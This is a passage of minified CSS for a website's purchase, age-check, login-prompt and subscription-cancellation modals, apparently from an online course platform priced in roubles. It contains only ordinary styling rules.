Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;list-style-type:none}.buy-modal__content .details .description li{margin-bottom:5px}.buy-modal__content .details .controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:24px}.buy-modal__content .details .controls button{width:100%}.buy-modal__content .details .controls button.buy-button{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin-bottom:10px}@media(min-width:1560px){.buy-modal__content .details .controls button.buy-button{height:44px;font-size:18px}}.buy-modal__content .details .controls button.buy-button:hover{text-decoration:none}.buy-modal__content .details .controls button.buy-button[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.buy-modal__content .details .controls button.buy-button.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.buy-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.buy-modal__content .details .controls button.buy-button:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.buy-button:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.buy-modal__content .details .controls button.buy-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.buy-modal__content .details .controls button.buy-button,.buy-modal__content .details .controls button.buy-button:visited{color:#fff}.buy-modal__content .details .controls button.buy-button:visited svg path,.buy-modal__content .details .controls button.buy-button svg path{stroke:#fff}.buy-modal__content .details .controls button.buy-button:disabled{background-color:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.buy-button:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.buy-button:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.buy-button:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.buy-modal__content .details .controls button.buy-button:disabled,.buy-modal__content .details .controls button.buy-button:disabled:visited{color:#fff}.buy-modal__content .details .controls button.buy-button:disabled:visited svg path,.buy-modal__content .details .controls button.buy-button:disabled svg path{stroke:#fff}.buy-modal__content .details .controls button.cancel-button{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.buy-modal__content .details .controls button.cancel-button{height:44px;font-size:18px}}.buy-modal__content .details .controls button.cancel-button:hover{text-decoration:none}.buy-modal__content .details .controls button.cancel-button[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.buy-modal__content .details .controls button.cancel-button.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.cancel-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.buy-modal__content .details .controls button.cancel-button:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.cancel-button:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.cancel-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.buy-modal__content .details .controls button.cancel-button,.buy-modal__content .details .controls button.cancel-button:visited{color:#303030}.buy-modal__content .details .controls button.cancel-button:visited svg path,.buy-modal__content .details .controls button.cancel-button svg path{stroke:#303030}.buy-modal__content .details .controls button.cancel-button:hover,.buy-modal__content .details .controls button.cancel-button:hover:visited{color:#505050}.buy-modal__content .details .controls button.cancel-button:hover:visited svg path,.buy-modal__content .details .controls button.cancel-button:hover svg path{stroke:#505050}.buy-modal__content .details .controls button.cancel-button:hover{border-color:#505050}.buy-modal__content .details .controls button.cancel-button:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.cancel-button:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.cancel-button:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.cancel-button:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.buy-modal__content .details .controls button.cancel-button:disabled,.buy-modal__content .details .controls button.cancel-button:disabled:visited{color:#fff}.buy-modal__content .details .controls button.cancel-button:disabled:visited svg path,.buy-modal__content .details .controls button.cancel-button:disabled svg path{stroke:#fff}@media(min-width:1280px){.buy-modal .modal__wrapper{max-width:900px}}.success-buy-modal .modal-content{display:-webkit-box;display:-ms-flexbox;display:flex}.success-buy-modal .modal__ps{text-align:center;margin:0}.success-buy-modal svg.basket{fill:#7f4cf7;margin:0 auto}#booking-alert .success-btn{width:100%}#booking-alert .success-btn.hide{display:none}#booking-alert .success-btn.show{display:-webkit-box;display:-ms-flexbox;display:flex}.course-purchase__title{font-family:RF Tone Semi Bold,sans-serif;font-weight:600;font-size:18px;color:#303030;line-height:1.5;margin-bottom:24px;text-align:center}@media(min-width:768px){.course-purchase__title{font-size:20px}}.course-purchase__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-weight:400;line-height:1.5;text-align:center;font-size:14px;margin:0 auto 32px;max-width:314px}@media(min-width:768px){.course-purchase__subtitle{font-size:16px;margin:8px auto 48px}}.course-purchase__options{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:16px 0 32px}@media(min-width:768px){.course-purchase__options{margin:18px 0 24px}}.course-purchase__options-item{font-family:RF Tone Regular,sans-serif;font-size:14px;line-height:1;color:#303030;margin-bottom:8px}@media(min-width:768px){.course-purchase__options-item{color:#9c9c9c}}.course-purchase__options-item:after{display:inline-block;width:2px;height:2px;background:#303030;border-radius:50%;margin:0 8px;vertical-align:middle;content:""}@media(min-width:768px){.course-purchase__options-item:after{background:#9c9c9c}}.course-purchase__options-item:last-child:after{display:none}@media(min-width:768px){.course-purchase__options-item.-classes{padding-left:20px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='7' cy='7' r='6.5' stroke='%239C9C9C'/%3E%3Cpath d='M9.25 6.567a.5.5 0 010 .866l-3 1.732a.5.5 0 01-.75-.433V5.268a.5.5 0 01.75-.433l3 1.732z' fill='%239C9C9C'/%3E%3C/svg%3E") 0 no-repeat}}.course-purchase__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:568px){.course-purchase__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.course-purchase__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 0}.course-purchase__no-account-btn,.course-purchase__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.course-purchase__no-account-btn:hover,.course-purchase__no-account button:hover{color:#303030}.course-purchase__cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin-bottom:9px}@media(min-width:1560px){.course-purchase__cancel{height:44px;font-size:18px}}.course-purchase__cancel:hover{text-decoration:none}.course-purchase__cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.course-purchase__cancel,.course-purchase__cancel:visited{color:#303030}.course-purchase__cancel:visited svg path,.course-purchase__cancel svg path{stroke:#303030}.course-purchase__cancel:hover,.course-purchase__cancel:hover:visited{color:#505050}.course-purchase__cancel:hover:visited svg path,.course-purchase__cancel:hover svg path{stroke:#505050}.course-purchase__cancel:hover{border-color:#505050}.course-purchase__cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.course-purchase__cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__cancel:disabled,.course-purchase__cancel:disabled:visited{color:#fff}.course-purchase__cancel:disabled:visited svg path,.course-purchase__cancel:disabled svg path{stroke:#fff}@media(min-width:568px){.course-purchase__cancel{margin-right:15px;margin-bottom:0}}@media(min-width:768px){.course-purchase__cancel{min-width:220px}}.course-purchase__confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.course-purchase__confirm{height:44px;font-size:18px}}.course-purchase__confirm:hover{text-decoration:none}.course-purchase__confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.course-purchase__confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.course-purchase__confirm,.course-purchase__confirm:visited{color:#fff}.course-purchase__confirm:visited svg path,.course-purchase__confirm svg path{stroke:#fff}.course-purchase__confirm:disabled{background-color:#b6b6b6;pointer-events:none}.course-purchase__confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__confirm:disabled,.course-purchase__confirm:disabled:visited{color:#fff}.course-purchase__confirm:disabled:visited svg path,.course-purchase__confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.course-purchase__confirm{min-width:220px}}.course-purchase__link{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin:0 auto;width:100%}@media(min-width:1560px){.course-purchase__link{height:44px;font-size:18px}}.course-purchase__link:hover{text-decoration:none}.course-purchase__link[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__link.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__link.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__link:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__link:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.course-purchase__link:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.course-purchase__link,.course-purchase__link:visited{color:#fff}.course-purchase__link:visited svg path,.course-purchase__link svg path{stroke:#fff}.course-purchase__link:disabled{background-color:#b6b6b6;pointer-events:none}.course-purchase__link:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__link:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__link:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__link:disabled,.course-purchase__link:disabled:visited{color:#fff}.course-purchase__link:disabled:visited svg path,.course-purchase__link:disabled svg path{stroke:#fff}@media(min-width:768px){.course-purchase__link{width:220px}}.age-check__title{font-family:RF Tone Semi Bold,sans-serif;font-weight:700;color:#303030;margin:0 0 16px;font-size:24px;text-align:center}@media(min-width:768px){.age-check__title{font-size:30px;margin-bottom:40px}}.age-check__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:568px){.age-check__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.age-check__cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin-bottom:9px}@media(min-width:1560px){.age-check__cancel{height:44px;font-size:18px}}.age-check__cancel:hover{text-decoration:none}.age-check__cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.age-check__cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.age-check__cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.age-check__cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.age-check__cancel,.age-check__cancel:visited{color:#303030}.age-check__cancel:visited svg path,.age-check__cancel svg path{stroke:#303030}.age-check__cancel:hover,.age-check__cancel:hover:visited{color:#505050}.age-check__cancel:hover:visited svg path,.age-check__cancel:hover svg path{stroke:#505050}.age-check__cancel:hover{border-color:#505050}.age-check__cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.age-check__cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.age-check__cancel:disabled,.age-check__cancel:disabled:visited{color:#fff}.age-check__cancel:disabled:visited svg path,.age-check__cancel:disabled svg path{stroke:#fff}@media(min-width:568px){.age-check__cancel{margin-right:15px;margin-bottom:0}}@media(min-width:768px){.age-check__cancel{min-width:220px}}.age-check__confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.age-check__confirm{height:44px;font-size:18px}}.age-check__confirm:hover{text-decoration:none}.age-check__confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.age-check__confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.age-check__confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.age-check__confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.age-check__confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.age-check__confirm,.age-check__confirm:visited{color:#fff}.age-check__confirm:visited svg path,.age-check__confirm svg path{stroke:#fff}.age-check__confirm:disabled{background-color:#b6b6b6;pointer-events:none}.age-check__confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.age-check__confirm:disabled,.age-check__confirm:disabled:visited{color:#fff}.age-check__confirm:disabled:visited svg path,.age-check__confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.age-check__confirm{min-width:220px}}.need_auth__title{text-align:center}.need_auth__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-weight:400;line-height:1.5;text-align:center;font-size:14px;margin:0 auto 24px}@media(min-width:768px){.need_auth__subtitle{font-size:16px}}.need_auth__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:568px){.need_auth__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.need_auth__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 0}.need_auth__no-account-btn,.need_auth__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.need_auth__no-account-btn:hover,.need_auth__no-account button:hover{color:#303030}.need_auth__link{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin:0 auto;width:100%}@media(min-width:1560px){.need_auth__link{height:44px;font-size:18px}}.need_auth__link:hover{text-decoration:none}.need_auth__link[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.need_auth__link.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.need_auth__link.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.need_auth__link:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.need_auth__link:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.need_auth__link:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.need_auth__link,.need_auth__link:visited{color:#fff}.need_auth__link:visited svg path,.need_auth__link svg path{stroke:#fff}.need_auth__link:disabled{background-color:#b6b6b6;pointer-events:none}.need_auth__link:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.need_auth__link:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.need_auth__link:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.need_auth__link:disabled,.need_auth__link:disabled:visited{color:#fff}.need_auth__link:disabled:visited svg path,.need_auth__link:disabled svg path{stroke:#fff}@media(min-width:768px){.need_auth__link{width:220px}}.buy-subscription__modal .datepicker{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;margin-bottom:25px;font-family:RF Tone Semi Bold,sans-serif}.buy-subscription__modal .datepicker::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.buy-subscription__modal .datepicker::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.buy-subscription__modal .datepicker::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.buy-subscription__modal .datepicker{padding:0 16px}}.buy-subscription__modal .datepicker.invalid,.buy-subscription__modal .datepicker.invalid:hover,.buy-subscription__modal .datepicker.is-invalid,.buy-subscription__modal .datepicker.is-invalid:hover,.buy-subscription__modal .datepicker[aria-invalid=true],.buy-subscription__modal .datepicker[aria-invalid=true]:hover{border-color:#dd424d}.buy-subscription__modal .datepicker:hover{border-color:#dfdfdf}.buy-subscription__modal .datepicker:focus{border-color:#7f4cf7}.buy-subscription__modal .datepicker.is-disabled,.buy-subscription__modal .datepicker:disabled{color:#b0b0b0;pointer-events:none}.buy-subscription__modal .datepicker:disabled{background-color:hsla(0,0%,66.7%,.5)}.buy-subscription__modal-switchers{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.buy-subscription__modal-switchers button.active{background-color:#7f4cf7;color:#fff}.buy-subscription__modal-description{font-family:RF Tone Light,sans-serif;font-size:12px}.buy-subscription__modal-description:focus{-webkit-box-shadow:0 0 8px 0 #3cc6a2;box-shadow:0 0 8px 0 #3cc6a2}.buy-subscription__modal-description span{color:#7f4cf7}.buy-subscription__modal .toggler-wrapper{margin-top:20px}.switchers__today{padding:0;border-top-left-radius:22px;border-bottom-left-radius:22px;border:1px solid #cecece;border-right:none}.switchers__select-date,.switchers__today{width:50%;font-size:18px;line-height:45px;height:45px;background-color:#fff;font-family:Bebas Neue Bold,sans-serif;-webkit-box-sizing:border-box;box-sizing:border-box;outline:none;cursor:pointer}.switchers__select-date{border-top-right-radius:22px;border-bottom-right-radius:22px;border:1px solid #cecece;border-left:none}.buy-subscription-option{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:280px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:5px;border:none;background-color:#fff;padding:0 15px;margin:0 auto 10px;height:60px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.11);box-shadow:0 4px 8px 0 rgba(0,0,0,.11);cursor:pointer}.buy-subscription-option__points{font-family:RF Tone Semi Bold,sans-serif;font-size:19px}.buy-subscription-option__roubles{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#7f4cf7}.buy-subscription-option__roubles s{color:#f8f8f8}@-webkit-keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes mmslideIn{0%{-webkit-transform:translateY(15%);transform:translateY(15%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes mmslideIn{0%{-webkit-transform:translateY(15%);transform:translateY(15%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(15%);transform:translateY(15%)}}@keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(15%);transform:translateY(15%)}}@media(min-width:768px){.modal-cancel-subscription .modal__wrapper{max-width:606px;padding:24px 8px 24px 24px}}.modal-cancel-subscription__header{margin-bottom:24px}.modal-cancel-subscription__img{margin:0 auto 16px;width:72px;height:72px}@media(min-width:768px){.modal-cancel-subscription__img{margin-bottom:32px}}.modal-cancel-subscription__img img{width:100%;-o-object-fit:contain;object-fit:contain}.modal-cancel-subscription__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 0 16px;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.3}.modal-cancel-subscription__text:before{content:url(/img/emoji/cross-mark.png);display:block;width:20px;height:20px;margin-right:12px}.modal-cancel-subscription__text:last-child{margin-bottom:0}.modal-cancel-subscription__btns.-row{display:grid;grid-template-columns:1fr;gap:16px}@media(min-width:768px){.modal-cancel-subscription__btns.-row{grid-template-columns:repeat(2,1fr)}}.modal-cancel-subscription__btns.-row .modal-cancel-subscription__btn-save{margin:0}.modal-cancel-subscription__btn-save{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;margin:0 auto 16px;width:100%;padding:0 12px}.modal-cancel-subscription__btn-save.is-disabled,.modal-cancel-subscription__btn-save[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription__btn-save.is-disabled svg path,.modal-cancel-subscription__btn-save[disabled] svg path{stroke:silver}.modal-cancel-subscription__btn-save.is-disabled *,.modal-cancel-subscription__btn-save[disabled] 